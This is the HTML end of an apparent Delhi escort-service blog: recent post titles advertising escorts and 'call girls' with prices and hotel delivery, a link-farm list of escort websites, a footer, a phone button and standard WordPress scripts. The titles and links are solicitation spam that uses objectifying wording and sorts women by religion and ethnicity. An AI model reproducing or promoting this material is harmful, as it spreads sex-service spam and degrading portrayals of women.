href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/">Escorts in Aerocity At 5* Hotels with 100% Privacy</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-call-girls/">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/">Paharganj Escorts Service Hire Call Girl Near Me</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-in-south-ex/">Celebrity Escorts In South Ex Book Now Sexy Hookers</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/valentines-day-with-delhi-escorts/">Romantic Date Ideas for Valentine&#8217;s Day with Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-delhi/">Celebrity Escorts In Delhi Real Erotic Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/independent-escorts-in-mahipalpur/">Independent Escorts In Mahipalpur for Sensual Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-mahipalpur/">Escorts In Mahipalpur Available for Sensual Pleasure</a></li></ul></div></div></section><section id="block-11" class="widget widget_block"><h2>All Best Websites</h2><p><li><a href="https://www.aishaescorts.com/">Delhi Escorts</a></li><li><a href="https://www.jaanuescorts.com/">Escorts In Delhi</a></li><li><a href="https://www.lustdelhi.com/">VIP Escorts in Delhi </a></li><li><a href="https://www.aliaroy.com/">Delhi Escorts Services</a></li><li><a href="https://www.missshweta.com/">Female Escorts In Delhi</a></li><li><a href="https://www.annupanday.com">Royal Escorts In Delhi</a></li><li><a href="https://www.riyatiwari.com">Dehradun Escorts</a></li><li><a href="https://www.gurgaonangel.com">Gurgaon Escorts</a></li><li><a href="https://www.gurgaonqueen.com">Escorts Service in Gurgaon</a></li><li><a href="https://www.flipoads.com">Model Escorts In Delhi</a></li><li><a href="https://www.aishaescorts.in">Airhostess Escorts In Delhi</a></li><li><a href="https://www.jaanuescorts.in">Hi-Profile Escorts In Delhi</a></li><li><a href="https://www.lustgurgaon.com">Girlfriend Escorts In Delhi</a></li><li><a href="http://www.lustdelhi.in">Celebrity Escorts in Delh</a></li><li><a href="http://www.aliaroy.in">Independent Escorts</a></li><li><a href="http://www.missshweta.in">Russian Escorts</a></li><li><a href="http://www.annupanday.in">South Indian Girls</a></li><li><a href="http://www.riyatiwari.in">Girlfriend Experience Delhi</a></li><li><a href="http://www.delhihotservices.in">Beauty Escorts</a></li><li><a href="http://www.missdelhiescort.in">Delhi Escorts Girls</a></li><li><a href="http://www.adityescorts.in">Dating Girls in Delhi</a></li><li><a href="http://www.dollysaxena.in">Model Escorts in Delhi</a></li><li><a href="http://www.mehakbhatt.in">Muslim Girls in Delhi</a></li></p></section></aside></div></div><div class="footer-container"><div id="page" class="site grid-container"><footer id="colophon" class="site-footer"><div class="site-info"> Copyright <a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a>. All rights reserved. <span class="footer-info-right"> | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a> </span> <span class="footer-menu"> </span></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/seo-writers-blogily\/*","\/blog\/wp-content\/themes\/writers-blogily\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a class="wp-call-button" href="tel:+919811300800"></a> <script defer src="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/js/autoptimize_8de5bf4a0ba496dd73dc3049f33c5e98.js"></script></body></html>